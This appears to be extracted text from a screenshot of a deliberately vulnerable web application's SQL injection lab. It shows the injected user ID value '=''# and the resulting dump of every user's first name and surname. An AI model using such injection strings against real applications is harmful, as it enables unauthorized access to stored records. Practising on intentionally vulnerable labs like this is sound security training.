 Vulnerability: SQL Injection
User ID: '=''# Submit
ID: '=''#
First name: admin
Surname: admin
ID: '=''#
First name: Gordon
Surname: Brown
ID: '=''#
First name: Hack
Surname: Me
ID: '=''#
First name: Pablo
Surname: Picasso
ID: '=''#
First name: Bob
Surname: Smith